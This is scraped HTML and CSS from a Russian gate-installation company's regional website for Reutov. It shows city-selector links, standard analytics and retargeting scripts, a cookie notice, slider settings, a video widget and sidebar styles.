<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="active">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
        <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="active">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
    
</div><!-- wrapper -->
<div id="fixedcomparelist"><!--'start_frame_cache_9J9wbd'--><script>
	RSMONOPOLY_COMPARE = {};
	RS_MONOPOLY_COUNT_COMPARE = 0;
	RSMONOPOLY_SetCompared();
</script><!--'end_frame_cache_9J9wbd'--></div>

<div class="back-to-top is-hide"></div>
<div class="show-sidebar">
    <a href="tel:84951221201">
        <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24" height="24" viewBox="0 0 192 192"
             style=" fill:#000000;">
            <g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt"
               stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0"
               font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal">
                <path d="M0,192v-192h192v192z" fill="none"></path>
                <g fill="#fa6534">
                    <path d="M160.184,123.904c-5.04,-0.12 -11.384,-0.416 -15.392,-1.12c-4.336,-0.768 -9.552,-2.256 -13.224,-3.4c-2.88,-0.896 -6.016,-0.104 -8.152,2.024l-17.736,17.632c-12.256,-6.456 -22.072,-13.976 -30.384,-22.336c-8.36,-8.312 -15.88,-18.128 -22.336,-30.384l17.632,-17.744c2.128,-2.136 2.92,-5.272 2.024,-8.152c-1.136,-3.664 -2.632,-8.88 -3.392,-13.216c-0.712,-4.008 -1,-10.352 -1.128,-15.392c-0.104,-4.36 -3.656,-7.816 -8.016,-7.816h-28.08c-3.504,0 -8,2.624 -8,8c0,36.312 14.72,70.992 39.728,96.272c25.28,25.008 59.96,39.728 96.272,39.728c5.376,0 8,-4.496 8,-8v-28.08c0,-4.36 -3.456,-7.912 -7.816,-8.016z"></path>
                </g>
            </g>
        </svg>
    </a>
</div>


    <!--noindex-->
	
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(m, e, t, r, i, k, a) {
        m[i] = m[i] || function() {
          (m[i].a = m[i].a || []).push(arguments);
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k,
            a);
      })
      (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

      ym(53453023, 'init', {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
      });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/53453023" style="position:absolute; left:-9999px;" alt=""/></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
	    <script type="text/javascript">
      !function() {
        var t = document.createElement('script');
        t.type = 'text/javascript', t.async = !0, t.src = 'https://vk.com/js/api/openapi.js?161', t.onload = function() {
          VK.Retargeting.Init('VK-RTRG-382537-1bZLJ'), VK.Retargeting.Hit();
        }, document.head.appendChild(t);
      }();
    </script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-382537-1bZLJ" alt="vk" style="position:fixed; left:-999px;"
                   alt=""/></noscript>

    <!--/noindex-->







<!--noindex-->
<script type="text/javascript">
  // some JS params
  var SITE_ID = 's1',
      SITE_DIR = '/',
      SITE_TEMPLATE_PATH = '/bitrix/templates/vorota',
      BX_COOKIE_PREFIX = 'BITRIX_SM_',
      RS_MONOPOLY_COUNT_COMPARE = 0,
      RS_MONOPOLY_COUNT_FAVORITE = 0,
      RS_MONOPOLY_COUNT_BASKET = 0;
  // messages
  BX.message({
    'RSMONOPOLY_JS_REQUIRED_FIELD': "Поле обязательно для заполнения"
  });
</script>

<script type="text/javascript">
  var __cs = __cs || [];
  __cs.push(['setCsAccount', 'G5xGtkzfPy3eC4ekdqhYzbgKBrIFZ8hH']);
</script>
<script type="text/javascript" async src="https://app.comagic.ru/static/cs.min.js"></script>
<!--/noindex-->
<meta name="yandex-verification" content="c1d11b043553b15e" />

<script src="https://unpkg.com/imask"></script>


    <script async src="//widgets.mango-office.ru/site/26922"></script>
	<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b30596900/crm/site_button/loader_2_ij8zgp.js');
</script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
    function hasCookie(name) {
      return document.cookie.split('; ').some(cookie => cookie.startsWith(name + '='));
    }

    if (!hasCookie('cookieNotifyed')) {
      const wrapper = document.createElement('div');
      wrapper.innerHTML = `
      <div id="cookies-notify">
        <span>Мы используем cookies<br/>
Используя сайт, вы соглашаетесь с <a href="/about/license_work/" target=_blank>обработкой данных</a> с целью сбора аналитики. Cookies можно отключить в любой момент в настройках вашего браузера.</span>
        <button type="button" name="close">ОК</button>
        <style>
          #cookies-notify {
            max-width: 90%;
            width: calc(100% - 20px);
            margin: 0 auto;
            padding: 15px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 15px;
            position: fixed;
            left: 50%;
            bottom: 15px;
            font-size: 14px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 0 15px 0 rgba(0,0,0,.3);
            transform: translateX(-50%);
            z-index: 9000000;
          }
          #cookies-notify a {
            text-decoration: underline;
            color: #0695b3;
          }
          #cookies-notify a:hover {
            text-decoration: none;
          }
          #cookies-notify button {
            padding: 10px 50px;
            display: block;
            flex-shrink: 0;
            font-size: 12px;
            color: #fff;
            background: #0695b3;
            border: none;
            cursor: pointer;
          }
          @media (min-width: 768px) {
            #cookies-notify {
              max-width: 900px;
              width: unset;
              flex-direction: row;
              bottom: 15px;
            }
            #cookies-notify button {
            	padding: 10px 30px;
            }
          }
        </style>
      </div>
    `;
      document.body.appendChild(wrapper);
      document.querySelector('#cookies-notify button[name="close"]')?.addEventListener('click', function(e) {
        const days = 1;
        const expires = new Date(Date.now() + days * 864e5).toUTCString();
        document.cookie = `cookieNotifyed=true; expires=${expires}; path=/`;
        e.currentTarget.closest('#cookies-notify').remove();
      });
    }
  });
</script>


<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick-theme.css"/>
<script type="text/javascript" src="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.min.js"></script>

<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.responsive').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.single-item').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<style>
    .slick-list, .xslick-track {
        width: 100% !important;
        text-align: left
    }

    .slick-track {
        margin: 0
    }

    @media (max-width: 600px) {
        .row.gallery .item img {
            width: 100%;
        }
    }

    .slick-prev, .slick-next {
        background: transparent;
        border: none;
        outline: none;
    }

    .slick-prev:before {
        content: '‹';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .slick-next:before {
        content: '›';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        right: 10px;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .responsive {
        position: relative
    }

    .slick-prev, .slick-next {
        top: 30%;
    }

    @media (max-width: 768px) {
        .list.responsive {
            display: block !important
        }
    }

    .list.responsive .element {
        margin: 0 10px 30px
    }
</style>
<style>

    .advantages-section {
        max-width: 1200px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        box-shadow: 0 10px 40px rgba(6, 149, 179, 0.08);
    }

    .nsc .section-header {
        text-align: center;
        margin-bottom: 50px;
    }

    .nsc .subtitle {
        font-size: 18px;
        color: #0695b3;
        font-weight: 500;
    }

    .nsc .advantages-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
        margin-bottom: 50px;
    }

    .nsc .advantage-card {
        background: white;
        border: 2px solid #f0f0f0;
        padding: 30px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
        display: flex;
        align-items: center;
        min-height: 100px;
    }

    .nsc .advantage-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 4px;
        height: 100%;
        background: #0695b3;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .nsc .advantage-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 30px rgba(6, 149, 179, 0.15);
        border-color: #0695b3;
    }

    .nsc .advantage-card:hover::before {
        transform: translateX(0);
    }

    .nsc .icon-wrapper {
        width: 60px;
        height: 60px;
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        margin-right: 20px;
        flex-shrink: 0;
    }

    .nsc .icon {
        width: 32px;
        height: 32px;
        fill: white;
    }

    .nsc .advantage-title {
        font-size: 20px;
        color: #1a1a1a;
        font-weight: 600;
        line-height: 1.3;
    }

    .nsc .cta-block {
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        padding: 40px;
        text-align: center;
        color: white;
    }

    .nsc .cta-title {
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 16px;
    }

    .nsc .cta-subtitle {
        font-size: 16px;
        opacity: 0.95;
        margin-bottom: 24px;
    }

    .nsc .cta-button {
        display: inline-block;
        background: white;
        color: #0695b3;
        padding: 16px 36px;
        font-size: 16px;
        font-weight: 600;
        text-decoration: none;
        transition: all 0.3s ease;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    }

    .nsc .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 25px rgba(0, 0, 0, 0.15);
    }

    @media (max-width: 768px) {
        .nsc .advantages-section {
            padding: 40px 20px;
        }

        .nsc .advantages-grid {
            grid-template-columns: 1fr;
        }

        .nsc .advantage-card {
            padding: 20px;
        }

        .nsc .icon-wrapper {
            width: 50px;
            height: 50px;
            margin-right: 15px;
        }

        .nsc .icon {
            width: 28px;
            height: 28px;
        }

        .nsc .advantage-title {
            font-size: 18px;
        }
    }

    .fancybox-spinner {
        display: none !important;
    }


    .ya {
        display: none
    }

    .fixed .ya {
        width: 300px;
        top: 0;
        display: block;
        position: absolute;
    }


</style>

<script>
  function setGeoCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = 'expires=' + d.toUTCString();
    document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
  }

  function getGeoCookie(cname) {
    let name = cname + '=';
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

  function checkGeoCookie() {
    let geo = getGeoCookie('geon');
    if (geo != '') {

    } else {
      let xhr = new XMLHttpRequest();
      xhr.open('POST', '/local/geoip/getGeo.php', true);
      xhr.setRequestHeader('Content-type', 'application/json; charset=UTF-8');
      xhr.send();
      xhr.onload = function() {
        let parsed_response = JSON.parse(xhr.response);

        if (parsed_response.status == 'stay_here') {

        } else if (parsed_response.status == 'error') {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else if (Object.is(parsed_response.cityname, null)) {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else {
          if (confirm('Ваш город ' + parsed_response.cityname + '?')) {
            window.location.href = parsed_response.link + '' + window.location.pathname;
          }
        }
      };
      geo = 1;
      if (geo != '' && geo != null) {
        setGeoCookie('geon', geo, 1);
      }
    }
  }

  //checkGeoCookie();
</script>


<script src="/bitrix/templates/vorota/js/yaptcha.js" type="text/javascript"></script>
<style>.yaptcha-container.smart-captcha {
        padding: 0 20px
    }</style>

</body>
	
    <div id="videoContainer" class="video-container" data-hide-after-close="N" data-widget-position="left-bottom">
        <div class="small-video-container">
            <video style="border: 3px solid #808080;" id="smallVideo" class="small-video" muted autoplay loop data-small-video="/upload/iblock/179/v8jd1yg15zfhx3gfs8b9f5ou8tv8x4y5/Uxxzczx-_online_video_cutter.com_.mp4" data-large-video="/upload/iblock/1cf/8gwto8qowdv546scimslz2pa7uw60iih/Uxxzczx.mov">
                <source src="/upload/iblock/179/v8jd1yg15zfhx3gfs8b9f5ou8tv8x4y5/Uxxzczx-_online_video_cutter.com_.mp4" type="video/mp4">
                Your browser does not support the video tag.
            </video>
            <button id="closeButtonSmall" class="close-btn-small">&times;</button>
        </div>
        <div id="largeVideoControls" class="large-video-controls hide-controls">
            <button id="closeButtonLarge" class="close-btn-large">&times;</button>
            <input id="timeline" class="timeline" type="range" min="0" max="100" value="0">
                            <a style="background-color:#eee; display: block; color: #000!important;" id="gotoButton" class="goto-button" href="/services/zamer/"
                   target="_blank" data-delay="2000">
                    Записаться на замер                </a>
                        <div id="timeDisplay" class="time-display"></div>
        </div>
    </div>


	
</html>

--- FILE ---
content_type: text/css
request_url: https://reutov.vorota-group.ru/bitrix/templates/vorota/styles/sidebar.css?17195102033609
body_size: 957
content:
#sidebar {
  padding-top: 7px; }

ul.nav-sidebar {
  list-style: none;
  padding-left: 0px;
  margin-bottom: 20px;
  counter-reset: list 0;
  line-height: 1.38462; }
  ul.nav-sidebar.nav {
    border: 1px solid #eee; }
  ul.nav-sidebar li {
    display: block; }
    ul.nav-sidebar li:before {
      position: static;
      left: 0px;
      content: ''; }
    ul.nav-sidebar li.dropdown-submenu i {
      position: relative;
      display: block;
      float: left;
      width: 0px;
      height: 15px;
      font-style: normal; }
      ul.nav-sidebar li.dropdown-submenu i:before {
        position: absolute;
        top: -2px;
        left: -22px;
        font-size: 24px;
        font-weight: normal;
        color: #585f69;
        display: inline-block;
        font-family: 'FontAwesome'; }
      ul.nav-sidebar li.dropdown-submenu i:before {
        content: "\2212"; }
      ul.nav-sidebar li.dropdown-submenu i.collapsed:before {
        content: "\2b"; }
    ul.nav-sidebar li.dropdown-submenu.showed > a {
      color: #0084c9;
      background-color: #fff; }
      ul.nav-sidebar li.dropdown-submenu.showed > a:hover {
        background-color: #eee; }
    ul.nav-sidebar li.active > a {
      color: #0084c9; }
    ul.nav-sidebar li:last-child a {
      border-bottom: none; }
    ul.nav-sidebar li a {
      display: block;
      padding: 7px 25px;
      color: #585f69;
      text-decoration: none;
      margin-top: -1px;
